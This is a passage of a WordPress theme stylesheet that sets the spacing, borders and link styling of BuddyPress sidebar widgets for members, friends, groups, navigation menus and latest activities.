  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options {
  margin-bottom: 10px;
  padding-top: 0px;
  margin-top: 10px;
  padding-bottom: 4px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .bp-separator,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .bp-separator,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options .bp-separator {
  display: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a {
  position: relative;
  font-weight: 500;
  margin-right: 7px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after {
  content: '';
  height: 0px;
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -8px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options .loading,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options .loading,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options .loading,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options .loading,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options .loading,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options .loading {
  box-shadow: none;
  animation: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected:after {
  content: '';
  height: 2px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list {
  margin: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li {
  margin: 0;
  margin-bottom: 10px;
  padding-bottom: 10px;
  width: 100%;
  border: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item-avatar {
  padding-left: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li .item,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li .item {
  margin-left: 60px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #members-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #members-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #members-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #friends-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #friends-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #friends-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget #groups-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_friends_widget #groups-list li:last-child,
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget #groups-list li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs {
  border-bottom: none;
  margin-bottom: 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs .groups-nav {
  margin: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li {
  width: 100%;
  text-align: left;
  margin-bottom: 10px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li:before,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li:before,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li:before,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li:before {
  content: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li:after,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li:after,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li:after,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li:after {
  content: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li a {
  padding: 0px 0px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li span.count,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li span.count,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li span.count,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li span.count {
  transition: all 0.3s ease;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected {
  border: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li.selected a {
  background: transparent !important;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a,
body.buddypress .buddypress-member-single-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a,
body.buddypress .buddypress-group-single-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a,
body.buddypress .buddypress-group-home-sidebar-wrapper .widget_nav_menu .bp-navs li.create-button a {
  text-align: left;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list {
  padding: 0;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote {
  padding: 0;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child,
body.buddypress .buddypress-group-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child,
body.buddypress .buddypress-group-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote:last-child {
  border-bottom: none;
}
body.buddypress .buddypress-member-home-sidebar-wrapper .bp-latest-activities .activity-list blockquote p,
body.buddypress .buddypress-member-single-sidebar-wrapper .bp-latest-activities .activity-list blockquote p,
